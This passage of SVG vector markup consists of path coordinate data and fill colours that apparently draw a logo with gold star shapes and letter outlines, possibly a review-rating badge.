C944.1053836 -0.01590038 948.65415588 -0.01316006 953.20302262 -0.00308032 C954.83845006 -0.00106585 956.47388593 -0.00239862 958.10930667 -0.0074922 C976.20173194 -0.05984352 991.3445608 2.97100131 1005.35187531 15.25168228 C1015.40579842 25.58439702 1021.59337585 38.4233136 1021.60914421 52.90239716 C1021.61265029 53.63234506 1021.61615636 54.36229297 1021.61976868 55.11436051 C1021.62903969 57.54947357 1021.62417057 59.9843452 1021.61930084 62.41946793 C1021.62303927 64.18736138 1021.62764156 65.95525319 1021.63303149 67.72314239 C1021.64525306 72.5731944 1021.64500201 77.42317739 1021.64264274 82.27324128 C1021.64223436 87.50720038 1021.65327571 92.74113741 1021.66275787 97.97508621 C1021.67936415 108.2263837 1021.68486725 118.47765818 1021.68598263 128.72896799 C1021.68693326 137.06248829 1021.69104433 145.396001 1021.69738388 153.72951889 C1021.71499514 177.36126928 1021.72422291 200.99300151 1021.72272293 224.62475851 C1021.72260306 226.53537631 1021.72260306 226.53537631 1021.72248077 228.48459244 C1021.72235813 230.39754544 1021.72235813 230.39754544 1021.72223301 232.34914395 C1021.72142011 253.01727823 1021.74055924 273.68533963 1021.76875751 294.35345283 C1021.79748885 315.57992217 1021.81129767 336.80635598 1021.80956995 358.03284526 C1021.80890615 369.94805908 1021.81439439 381.86319649 1021.83592606 393.77839279 C1021.85414108 403.92316637 1021.85848247 414.06782891 1021.84490721 424.21261176 C1021.8383793 429.38676256 1021.83825415 434.56070035 1021.85561371 439.73483086 C1021.87135699 444.4760534 1021.86846786 449.21689425 1021.85104544 453.95810756 C1021.84797834 455.6687049 1021.85159698 457.37933082 1021.8627656 459.08989444 C1021.96348629 475.61726085 1018.33243384 490.33231227 1006.53937531 502.56418228 C992.73118104 515.51192527 978.32375185 519.02444538 959.93792439 518.87809467 C958.22034347 518.88301749 956.5027677 518.89012948 954.78520373 518.89920864 C950.08596659 518.91775733 945.38725261 518.90541693 940.68803082 518.88781869 C935.56789313 518.87418732 930.44782756 518.88966466 925.3276965 518.90136951 C916.36083218 518.9178661 907.39412158 518.91582749 898.42725563 518.90154266 C885.09331803 518.88035899 871.75950283 518.8878179 858.42556035 518.90091788 C835.99101276 518.9220687 813.55652479 518.91948443 791.12198067 518.90259361 C768.90336442 518.88588484 746.68477674 518.87779577 724.4661541 518.88182259 C723.07000476 518.88206295 721.67385543 518.88230214 720.27770609 518.88254016 C714.66701034 518.88350896 709.05631459 518.88453139 703.44561885 518.88562527 C687.76228513 518.88865368 672.0789515 518.88997699 656.39561749 518.88999462 C655.32441481 518.88999652 655.32441481 518.88999652 654.23157167 518.88999846 C631.48150152 518.88991836 608.7314402 518.88236929 585.98137379 518.8695879 C584.87480137 518.86896737 584.87480137 518.86896737 583.74587396 518.8683343 C571.76628243 518.86159094 559.78669115 518.85443715 547.80709987 518.84725507 C500.28872451 518.81879348 452.77040309 518.8128317 405.25202179 518.8280983 C402.24870574 518.82905773 399.24538969 518.83001474 396.24207363 518.83097101 C395.49951099 518.83120748 394.75694834 518.83144394 393.99188379 518.83168758 C385.7681046 518.83430044 377.54432539 518.83683301 369.32054615 518.83926868 C368.21430561 518.83959841 368.21430561 518.83959841 367.08571678 518.83993479 C344.35639452 518.84665793 321.62707667 518.84837694 298.89775372 518.84450817 C298.18418521 518.84438671 297.4706167 518.84426526 296.73542491 518.84414012 C281.07128116 518.84141197 265.40713795 518.83734887 249.74299486 518.83209447 C244.13829883 518.83021613 238.53360279 518.82838969 232.92890675 518.82656893 C230.83863327 518.82588468 228.74835981 518.82518314 226.65808634 518.82448141 C211.37265316 518.81942769 196.08722592 518.81710132 180.80179238 518.82191586 C179.768893 518.82224088 179.768893 518.82224088 178.71512697 518.82257247 C175.24821668 518.82368128 171.78130642 518.82484026 168.31439616 518.82602088 C143.25543421 518.83454927 118.19652743 518.83033815 93.13757244 518.80325378 C79.88259341 518.78931844 66.62771976 518.78635969 53.372739 518.79918848 C44.52254517 518.80664119 35.67244021 518.79957854 26.82226371 518.78063037 C21.77749152 518.77023167 16.73293165 518.76614024 11.68816189 518.77960891 C7.09669262 518.79173188 2.50562947 518.78538327 -2.0858047 518.76444882 C-3.73435394 518.76013561 -5.38293787 518.76247541 -7.03146298 518.77238324 C-24.7125655 518.87085721 -38.2935864 513.94424015 -51.32390594 501.73215103 C-60.82268074 491.59480314 -65.76314785 478.81404037 -65.78234577 465.01975632 C-65.784698 464.29863466 -65.78705023 463.577513 -65.78947374 462.83453918 C-65.79614541 460.41143794 -65.79570607 457.98839055 -65.79529572 455.56528091 C-65.79859548 453.81306486 -65.80232129 452.06084956 -65.80643719 450.30863523 C-65.81645251 445.48795837 -65.82017324 440.66729396 -65.8228265 435.84660816 C-65.82673095 430.64939279 -65.83630921 425.45218726 -65.84503937 420.25497818 C-65.86479999 407.70071803 -65.87486957 395.14645707 -65.88376716 382.59218526 C-65.88815079 376.67944362 -65.89351742 370.76670288 -65.89875603 364.85396194 C-65.91576805 345.19733491 -65.93026203 325.54070843 -65.93750477 305.88407516 C-65.93941465 300.78330357 -65.94133498 295.68253198 -65.94329071 290.58176041 C-65.94377445 289.31399606 -65.94425819 288.04623171 -65.94475659 286.74005026 C-65.95305617 266.20496803 -65.97839202 245.66994407 -66.01087139 225.13488728 C-66.04394875 204.04976366 -66.06195415 182.96466964 -66.06514901 161.87951994 C-66.06731349 150.04191316 -66.07605321 138.20439133 -66.10161018 126.36680984 C-66.12332639 116.28494599 -66.13136303 106.20318773 -66.1216434 96.12130314 C-66.11710139 90.97944873 -66.11897935 85.83781217 -66.13840485 80.6959877 C-66.15605615 75.98297246 -66.15502276 71.27033368 -66.13950755 66.55731434 C-66.13713448 64.85804669 -66.14143935 63.15875283 -66.1533362 61.45952517 C-66.26886697 43.85912351 -62.31875514 29.66837361 -50.02703094 16.60715103 C-35.60297683 2.32520583 -19.54048015 -0.0608596 0 0 Z " fill="#F8F8F8" transform="translate(65.64812469482422,0.7483177185058594)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.45870498 20.49322899 -58.2639289 27.43541874 -62.3125 36.4296875 C-64.8977085 45.33653867 -64.86897499 56.15646722 -60.76171875 64.6015625 C-54.7880226 73.9726977 -47.7821362 79.38512127 -37.3125 82.875 C-26.31964026 83.89963406 -16.97100137 82.16811166 -7.875 75.6875 C-3.71202101 71.11837671 -1.25750826 65.71002478 0.6875 59.875 C-9.5425 59.875 -19.7725 59.875 -30.3125 59.875 C-30.3125 52.615 -30.3125 45.355 -30.3125 37.875 C-12.4925 37.875 5.3275 37.875 23.6875 37.875 C27.00976751 54.48633757 23.28237824 70.8061274 14.328125 85.03515625 C13 87 13 87 10.6875 89.875 C10.0275 89.875 9.3675 89.875 8.6875 89.875 C8.6875 90.535 8.6875 91.195 8.6875 91.875 C-2.86398457 103.15468493 -17.63100493 106.35122931 -33.11669922 106.30224609 C-49.11077157 105.98483608 -61.85835537 99.45131435 -73.015625 88.1328125 C-83.20972786 76.21718896 -89.32687525 61.10558904 -88.76171875 45.26171875 C-86.65700853 29.39403391 -79.4044268 14.20377819 -66.96484375 3.9375 C-46.42343787 -11.16743237 -21.7898488 -14.0256498 0 0 Z " fill="#329E50" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C19.25089844 31.09988281 20.06429687 31.13726562 20.90234375 31.17578125 C27.88093938 31.57612813 34.67877803 32.30415913 41.5625 33.5 C42.28429443 33.62221924 43.00608887 33.74443848 43.74975586 33.87036133 C50.52615308 35.10003652 50.52615308 35.10003652 53.4375 37.0625 C54.625 39.6875 54.625 39.6875 54.4375 43.0625 C51.73480634 47.59570331 47.45027205 51.05564475 43.62890625 54.62890625 C42.95214844 55.27480713 42.27539062 55.92070801 41.578125 56.58618164 C40.20976743 57.88750384 38.82321745 59.17000122 37.41796875 60.43139648 C33.85611819 63.73699808 33.85611819 63.73699808 31.94677734 68.07958984 C31.85281654 72.38836402 32.86847258 76.54006954 33.9375 80.6875 C35.51282828 87.67472161 36.67246544 94.93470733 35.4375 102.0625 C33.72265625 104.01953125 33.72265625 104.01953125 31.4375 105.0625 C26.70338113 104.89668148 22.3333333 102.32926139 18.125 100.3125 C17.36606445 99.95414062 16.60712891 99.59578125 15.82519531 99.2265625 C11.95471864 97.37220229 8.2631552 95.45084551 4.6875 93.0625 C1.20402879 90.91882541 0.36223331 90.50979929 -3.5625 91.0625 C-6.07308722 92.37948232 -8.37884334 93.72004657 -10.75 95.25 C-12.08316507 96.0765949 -13.41780507 96.9008157 -14.75390625 97.72265625 C-15.72674561 98.32424561 -15.72674561 98.32424561 -16.71923828 98.93798828 C-19.16990263 100.43305583 -21.65192922 101.8415504 -24.1875 103.1875 C-24.92226563 103.58195312 -25.65703125 103.97640625 -26.4140625 104.3828125 C-29.23592936 105.27554856 -30.78489036 105.0602821 -33.5625 104.0625 C-36.26574864 101.36516656 -36.99387216 99.33725063 -37 95.5625 C-36.86415272 88.88787007 -35.33896919 82.44282203 -33.81030273 75.96875 C-33.62282471 75.13472656 -33.43534668 74.30070312 -33.2421875 73.44140625 C-32.97510986 72.32100952 -32.97510986 72.32100952 -32.70263672 71.17797852 C-32.52600998 68.51165324 -33.12993714 67.29568876 -34.5625 65.0625 C-36.58996254 63.07757164 -38.62574943 61.18654122 -40.75 59.3125 C-54.63045681 46.72017715 -54.63045681 46.72017715 -55.5 41.0625 C-55.520625 40.0725 -55.54125 39.0825 -55.5625 38.0625 C-50.06063911 33.42985672 -44.56654207 33.06440752 -37.5625 32.375 C-34.43945884 32.03365311 -31.31684009 31.69057805 -28.19555664 31.33349609 C-26.15633576 31.12361801 -24.1072007 31.00896056 -22.05859375 30.93359375 C-19.21297398 30.22216523 -19.21297398 30.22216523 -17.47265625 26.921875 C-16.83510854 25.56203053 -16.22035401 24.19133925 -15.625 22.8125 C-14.94979902 21.3571981 -14.27268269 19.90278347 -13.59375 18.44921875 C-13.25859375 17.71622559 -12.9234375 16.98323242 -12.578125 16.22802734 C-11.04616476 12.96156405 -9.35005322 9.79263631 -7.625 6.625 C-7.05910156 5.57441406 -6.49320313 4.52382812 -5.91015625 3.44140625 C-4.00034916 0.07018156 -4.00034916 0.07018156 0 0 Z " fill="#FAB72F" transform="translate(641.5625,229.9375)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C13.09105537 18.3129188 13.09105537 18.3129188 16.5625 25.125 C17.12324219 26.22521484 17.12324219 26.22521484 17.6953125 27.34765625 C18.4375 29.0625 18.4375 29.0625 18.4375 31.0625 C18.99953125 31.09988281 19.5615625 31.13726562 20.140625 31.17578125 C26.72385241 31.69072695 33.27030952 32.48930084 39.8125 33.375 C40.68036133 33.48046143 41.54822266 33.58592285 42.44238281 33.69458008 C47.52912053 34.4140014 50.66673091 35.29948969 54.4375 39.0625 C53.98623512 43.89432558 52.9904694 46.12276918 49.5078125 49.48046875 C48.71246094 50.25970703 47.91710937 51.03894531 47.09765625 51.84179688 C46.26105469 52.63650391 45.42445313 53.43121094 44.5625 54.25 C43.73363281 55.05630859 42.90476562 55.86261719 42.05078125 56.69335938 C40.51097829 58.18962994 38.96609444 59.68070226 37.41455078 61.16479492 C36.76212402 61.7910376 36.10969727 62.41728027 35.4375 63.0625 C34.86177246 63.56402588 34.28604492 64.06555176 33.69287109 64.58227539 C31.79271823 66.82277068 32.13014958 69.08514971 32.23828125 71.90429688 C32.54880703 75.26832614 33.22199067 78.51320696 33.9375 81.8125 C36.7525368 95.81866384 36.7525368 95.81866384 35.4375 102.0625 C33.72265625 103.94921875 33.72265625 103.94921875 31.4375 105.0625 C27.99530465 104.61135572 25.12913724 103.61622189 22.00390625 102.13671875 C21.18986328 101.75193359 20.37582031 101.36714844 19.53710938 100.97070312 C18.28124023 100.36645508 18.28124023 100.36645508 17 99.75 C16.16662109 99.35876953 15.33324219 98.96753906 14.47460938 98.56445312 C10.79695825 96.81139097 7.5583788 95.15259878 4.27734375 92.70703125 C1.48244697 90.76934708 1.48244697 90.76934708 -2.04296875 91.078125 C-5.8791901 92.15107481 -8.55952076 93.61594339 -11.875 95.8125 C-15.87151737 98.37912914 -19.86406426 100.89713051 -24.0625 103.125 C-25.19171875 103.73021484 -25.19171875 103.73021484 -26.34375 104.34765625 C-29.20766038 105.27035977 -30.74055627 105.08408028 -33.5625 104.0625 C-35.56688745 102.06688449 -36.431474 100.70582587 -36.99609375 97.93359375 C-37.00789857 90.57919201 -35.60429645 83.7343737 -33.89819336 76.61303711 C-33.6218103 75.42979858 -33.6218103 75.42979858 -33.33984375 74.22265625 C-33.08062134 73.16510132 -33.08062134 73.16510132 -32.81616211 72.08618164 C-32.52177249 69.73758147 -32.73262129 68.27664013 -33.5625 66.0625 C-35.55911292 64.01090788 -37.54079168 62.12944387 -39.6875 60.25 C-40.87459321 59.18328716 -42.06079776 58.1155845 -43.24609375 57.046875 C-43.81827637 56.53447266 -44.39045898 56.02207031 -44.97998047 55.49414062 C-55.1886688 46.25875827 -55.1886688 46.25875827 -56.0625 41.125 C-55.5625 38.0625 -55.5625 38.0625 -53.28125 35.9765625 C-48.52988825 33.02804733 -43.00679075 32.91088128 -37.5625 32.375 C-34.43840662 32.0335381 -31.31494413 31.69063103 -28.19335938 31.3269043 C-25.5625 31.0625 -25.5625 31.0625 -22.09375 31.0390625 C-18.40315971 29.61522365 -17.69772079 27.24043892 -16.13867188 23.72412109 C-15.78353516 22.86641113 -15.42839844 22.00870117 -15.0625 21.125 C-14.2955206 19.38761646 -13.52470914 17.65191936 -12.75 15.91796875 C-12.38003906 15.08056152 -12.01007812 14.2431543 -11.62890625 13.38037109 C-5.51739856 0.09679647 -5.51739856 0.09679647 0 0 Z " fill="#FAB72F" transform="translate(761.5625,229.9375)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.48846906 48.02705986 47.26220282 51.44587296 43.34375 54.890625 C35.65641724 61.3517636 35.65641724 61.3517636 31.37109375 70.04296875 C31.62624529 73.39134208 32.2138497 76.29040055 33.1875 79.5 C33.55111449 80.97687256 33.90620084 82.45588933 34.25 83.9375 C34.50330078 84.97583984 34.50330078 84.97583984 34.76171875 86.03515625 C35.6907833 91.41350242 36.00616067 97.10238985 35.1875 102.5 C33.4765625 104.4765625 33.4765625 104.4765625 31.1875 105.5 C26.45338113 105.33418148 22.0833333 102.76676139 17.875 100.75 C17.11606445 100.39164062 16.35712891 100.03328125 15.57519531 99.6640625 C11.70471864 97.80970229 8.0131552 95.88834551 4.4375 93.5 C1.01246396 91.39228551 0.043763 91.07613097 -3.8125 91.5 C-6.1981979 92.53745713 -6.1981979 92.53745713 -8.5 94.0546875 C-9.36367188 94.58707031 -10.22734375 95.11945313 -11.1171875 95.66796875 C-12.00664062 96.23128906 -12.89609375 96.79460937 -13.8125 97.375 C-15.58128444 98.47984941 -17.35205806 99.58152197 -19.125 100.6796875 C-20.29482422 101.41807861 -20.29482422 101.41807861 -21.48828125 102.17138672 C-24.81298463 104.07191569 -27.56510201 105.5593999 -31.4375 105.375 C-34.40615204 104.28128609 -35.16536452 103.16901273 -36.8125 100.5 C-38.32705627 92.94086331 -36.02576171 85.09037845 -34.14819336 77.78271484 C-32.60883973 72.0894374 -32.60883973 72.0894374 -33.8125 66.5 C-36.02902361 64.00007995 -38.4867436 61.82141933 -41 59.625 C-53.85533326 48.21197242 -53.85533326 48.21197242 -55.9375 42.3125 C-55.8125 39.5 -55.8125 39.5 -54 37.1875 C-50.25219831 34.2963387 -48.14302034 34.45100147 -43.44140625 34.5546875 C-29.44647416 34.91217785 -29.44647416 34.91217785 -17.40136719 29.23388672 C-13.69513081 23.67649208 -11.70222323 17.60995239 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(521.8125,229.5)"/>
<path d="M0 0 C1.5778125 0.2475 1.5778125 0.2475 3.1875 0.5 C12.84105537 18.7504188 12.84105537 18.7504188 16.3125 25.5625 C16.87324219 26.66271484 16.87324219 26.66271484 17.4453125 27.78515625 C18.1875 29.5 18.1875 29.5 18.1875 31.5 C19.00089844 31.53738281 19.81429687 31.57476562 20.65234375 31.61328125 C27.63093938 32.01362813 34.42877803 32.74165913 41.3125 33.9375 C42.03429443 34.05971924 42.75608887 34.18193848 43.49975586 34.30786133 C50.27615308 35.53753652 50.27615308 35.53753652 53.1875 37.5 C54.375 40.125 54.375 40.125 54.1875 43.5 C51.4848266 48.03316932 47.23256927 51.46889815 43.34375 54.9609375 C35.88531303 61.24805881 35.88531303 61.24805881 31.37109375 69.52734375 C31.63806122 72.39005648 32.26342468 74.78092882 33.1875 77.5 C33.57036515 79.26485099 33.92422033 81.03622515 34.25 82.8125 C34.42015625 83.70582031 34.5903125 84.59914063 34.765625 85.51953125 C36.78113433 99.7587314 36.78113433 99.7587314 34.04296875 104.46875 C31.10851676 106.09968753 29.38878236 105.38466351 26.1875 104.5 C23.32954063 103.37973723 20.57413315 102.08822422 17.8125 100.75 C17.05735107 100.39236572 16.30220215 100.03473145 15.52416992 99.66625977 C11.66475242 97.81031249 8.03351786 95.8732259 4.5 93.4375 C1.45955645 91.28405194 1.45955645 91.28405194 -1.3671875 91.50390625 C-7.46564053 93.26706444 -12.63825382 96.90464765 -18.02539062 100.1953125 C-22.99866925 103.15143217 -26.94551174 105.47702224 -32.8125 105.5 C-35.50147315 103.50050715 -36.52985928 101.91320358 -37.19140625 98.60546875 C-37.56827571 91.66377651 -35.7623785 84.89232206 -34.1484375 78.18896484 C-33.96410156 77.39828613 -33.77976562 76.60760742 -33.58984375 75.79296875 C-33.41702881 75.0868042 -33.24421387 74.38063965 -33.06616211 73.65307617 C-32.7506623 70.97512347 -33.01261242 69.07741553 -33.8125 66.5 C-35.27263004 64.61452339 -35.27263004 64.61452339 -37.19921875 63.01171875 C-38.2365918 62.07489258 -38.2365918 62.07489258 -39.29492188 61.11914062 C-40.02259766 60.48169922 -40.75027344 59.84425781 -41.5 59.1875 C-52.245118 49.69386072 -52.245118 49.69386072 -55.8125 43.5 C-56 40.1875 -56 40.1875 -54.8125 37.5 C-50.86928972 34.46785957 -48.04338319 34.20579209 -43.1484375 34.359375 C-29.32209634 34.81805981 -29.32209634 34.81805981 -17.41455078 29.24267578 C-13.70345904 23.6804503 -11.70416494 17.61624596 -9.74560547 11.26806641 C-6.22226216 0.81603438 -6.22226216 0.81603438 0 0 Z " fill="#FAB72E" transform="translate(401.8125,229.5)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.29205322 0.88260498 8.58410645 1.76520996 8.88500977 2.67456055 C14.00928193 18.81391554 14.00928193 18.81391554 24.77258301 31.05859375 C32.90539024 34.47442461 42.24324629 34.65577606 50.93823242 34.67651367 C54.35076153 35.03705917 55.76750405 35.38779746 58 38 C58.53710938 40.88354492 58.53710938 40.88354492 58 44 C56.07226562 46.46606445 56.07226562 46.46606445 53.40625 48.86328125 C52.45878906 49.75080078 51.51132812 50.63832031 50.53515625 51.55273438 C49.02138618 52.93631139 47.50102799 54.31158092 45.97216797 55.6784668 C39.98999799 60.72727254 39.98999799 60.72727254 36.29101562 67.37670898 C36.24865049 69.71511321 36.50941059 71.71601648 37 74 C37.10634766 74.70406982 37.21269531 75.40813965 37.32226562 76.13354492 C37.65688406 78.25010436 38.06997774 80.33843714 38.5 82.4375 C41.51497192 98.49446952 41.51497192 98.49446952 38.375 103.6875 C35.04168078 105.52959746 33.70696977 104.94336562 30 104 C26.54391804 102.52989752 23.21453993 100.84094992 19.875 99.125 C18.98167969 98.67769531 18.08835937 98.23039062 17.16796875 97.76953125 C10.47000698 94.37549681 10.47000698 94.37549681 7.92504883 92.34228516 C5.93216754 90.67094321 5.93216754 90.67094321 2.64453125 91.078125 C-1.31051446 92.07854385 -3.9204798 93.50273381 -7.3125 95.75 C-21.66961637 104.95838601 -21.66961637 104.95838601 -27.5 105.0625 C-30 104 -30 104 -31.13671875 102.1640625 C-33.84967411 95.36326038 -31.46231381 87.21211968 -30.06762695 80.29223633 C-29.11775872 75.4233865 -28.51383601 70.95990706 -29 66 C-30.76467355 63.48495115 -30.76467355 63.48495115 -33.375 61.625 C-37.26648874 58.4319836 -40.94351815 55.19185061 -44.5 51.625 C-45.3146875 50.81289063 -46.129375 50.00078125 -46.96875 49.1640625 C-49.51759434 46.44856295 -50.90706378 44.74348973 -51.375 41 C-51 38 -51 38 -49.234375 36.37890625 C-42.50352043 32.22507467 -32.96778339 32.47747965 -25.24560547 31.69702148 C-24.49682129 31.62040283 -23.74803711 31.54378418 -22.9765625 31.46484375 C-22.30705566 31.399021 -21.63754883 31.33319824 -20.94775391 31.26538086 C-20.30499512 31.17780518 -19.66223633 31.09022949 -19 31 C-17.96915283 30.88918091 -17.96915283 30.88918091 -16.91748047 30.77612305 C-14.0556858 29.61777759 -13.59936747 27.8856971 -12.34375 25.1171875 C-11.87839844 24.11429688 -11.41304687 23.11140625 -10.93359375 22.078125 C-10.46050781 21.02109375 -9.98742187 19.9640625 -9.5 18.875 C-8.55449102 16.80879236 -7.60662564 14.74366119 -6.65625 12.6796875 C-5.98335937 11.21354004 -5.98335937 11.21354004 -5.296875 9.71777344 C-3.69572597 6.36235344 -1.91338674 3.18596944 0 0 Z " fill="#FAB72E" transform="translate(878,230)"/>
<path d="M0 0 C8.85887343 5.10487249 12.30033873 12.46871945 14.9609375 22.046875 C15.20070313 23.04203125 15.44046875 24.0371875 15.6875 25.0625 C15.87957031 25.81273437 16.07164062 26.56296875 16.26953125 27.3359375 C18.27378013 40.41038349 17.17927594 53.66332682 12.6875 66.0625 C12.254375 67.27486328 12.254375 67.27486328 11.8125 68.51171875 C8.97801046 75.15505361 3.45251974 80.10967305 -3.125 83 C-9.4481376 84.98762675 -16.42485514 85.23879863 -22.5625 82.5625 C-31.27235006 77.43277236 -35.1396266 69.33323945 -38.3125 60.0625 C-38.56 59.34578125 -38.8075 58.6290625 -39.0625 57.890625 C-43.15424433 43.22854116 -40.90116807 24.91610231 -34.03125 11.57421875 C-26.75583721 -0.45042183 -13.27272625 -5.92387015 0 0 Z " fill="#161616" transform="translate(275.3125,247.9375)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 40.04 147.34 36.08 147 32 C145.68 32.99 144.36 33.98 143 35 C138.94589506 35.66917826 135.06180414 35.60565889 131 35 C127.67752685 32.54136987 124.38807283 29.38347837 123.69360352 25.11816406 C123.62313777 22.82816032 123.57907525 20.54106847 123.5625 18.25 C123.52962891 17.46367187 123.49675781 16.67734375 123.46289062 15.8671875 C123.41520246 10.64750074 124.32507574 7.43309579 127.65356445 3.36474609 C130.58534069 0.39309983 133.28054878 -0.30316752 137.375 -0.375 C142.07203505 -0.29736306 144.41316306 1.05695431 148 4 C148.33 3.01 148.66 2.02 149 1 C150.65 1 152.3 1 154 1 C154 15.19 154 29.38 154 44 C347.38 44 540.76 44 740 44 C740 44.66 740 45.32 740 46 C546.62 46 353.24 46 154 46 C154 47.32 154 48.64 154 50 C152.02 50 150.04 50 148 50 C148 48.68 148 47.36 148 46 C129.42409727 46.06050188 110.84833952 46.13797857 92.27259445 46.23571491 C83.64772513 46.28069805 75.02289733 46.32010686 66.39794922 46.34643555 C58.8812433 46.36939528 51.36466852 46.40277051 43.84806657 46.44870156 C39.86733691 46.47266123 35.88673734 46.49137196 31.90593719 46.49761391 C28.1597518 46.50365245 24.41389939 46.5236072 20.66783714 46.55427551 C19.29241687 46.56307559 17.91695311 46.56677424 16.54150581 46.56500816 C14.66424937 46.56335869 12.78700725 46.58180074 10.90985107 46.60127258 C9.85900707 46.60588155 8.80816307 46.61049051 7.72547531 46.61523914 C4.62261003 47.0532769 3.36835946 48.02603559 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#959595" transform="translate(213,391)"/>
<path d="M0 0 C2.92468511 2.10007815 5.0812746 4.2687746 7.6875 6.875 C0.2625 14.3 0.2625 14.3 -7.3125 21.875 C-11.16470054 20.33411979 -14.69532504 18.69391359 -18.34765625 16.77734375 C-25.61184073 13.44130674 -35.05627712 13.71722419 -42.5 16.3125 C-51.352935 20.44386967 -58.20389397 27.36965109 -62.3828125 36.16796875 C-63.61069908 41.06403752 -63.1498226 45.43994947 -62.8125 50.4375 C-62.28196708 59.25712288 -62.28196708 59.25712288 -64.57958984 62.86425781 C-69.46921908 68.00986586 -75.66819014 71.49930986 -82.3125 73.875 C-89.33085112 55.34110189 -90.0126541 41.06830718 -81.92578125 22.73046875 C-74.10007033 7.40065148 -61.51151066 -1.21236374 -45.69921875 -7.09765625 C-29.8273064 -12.15315426 -13.81942046 -8.89525915 0 0 Z " fill="#E43E35" transform="translate(285.3125,96.125)"/>
<path d="M0 0 C6.45821523 3.6579331 10.33824107 9.65926837 12.78125 16.5546875 C15.29098025 27.30643128 13.70489084 38.31562338 8.00390625 47.765625 C2.95659433 54.34169005 -3.53844267 56.70178425 -11.58203125 57.79296875 C-19.95176809 58.21253139 -26.29020617 56.08745078 -32.62890625 50.5859375 C-40.0494133 42.82390084 -41.13508263 34.57030573 -41.11694336 24.19677734 C-40.81913319 16.03287571 -38.44667664 9.24815806 -32.5546875 3.390625 C-22.91334744 -4.2565859 -11.2453615 -4.68147509 0 0 Z " fill="#181818" transform="translate(755.55859375,124.6171875)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C19.37840981 19.12302873 26.74176063 38.25172764 34.00628662 57.41836548 C34.62751496 59.05722831 35.24930127 60.69587974 35.87164307 62.33432007 C36.73778863 64.61545275 37.60169669 66.89741883 38.46484375 69.1796875 C38.85280876 70.20034554 38.85280876 70.20034554 39.24861145 71.24162292 C41 75.88516471 41 75.88516471 41 77 C37.04 77 33.08 77 29 77 C25.04 66.11 25.04 66.11 21 55 C10.77 54.67 0.54 54.34 -10 54 C-10.33 55.65 -10.66 57.3 -11 59 C-11.42969351 60.39973955 -11.88788735 61.79106777 -12.375 63.171875 C-12.63796875 63.91824219 -12.9009375 64.66460937 -13.171875 65.43359375 C-13.44515625 66.19800781 -13.7184375 66.96242188 -14 67.75 C-14.27328125 68.52988281 -14.5465625 69.30976563 -14.828125 70.11328125 C-16.87078841 75.87078841 -16.87078841 75.87078841 -18 77 C-21.66655195 77.14300125 -25.33144219 77.04216733 -29 77 C-24.10987057 62.73243461 -18.89655012 48.60408238 -13.51904297 34.51342773 C-12.23475013 31.14753291 -10.95498766 27.77994018 -9.67578125 24.41210938 C-8.85182358 22.24729644 -8.02761426 20.08257928 -7.203125 17.91796875 C-6.82496643 16.92314987 -6.44680786 15.92833099 -6.05718994 14.90336609 C-4.14031353 9.88591267 -2.15965942 4.91804052 0 0 Z " fill="#161616" transform="translate(379,104)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 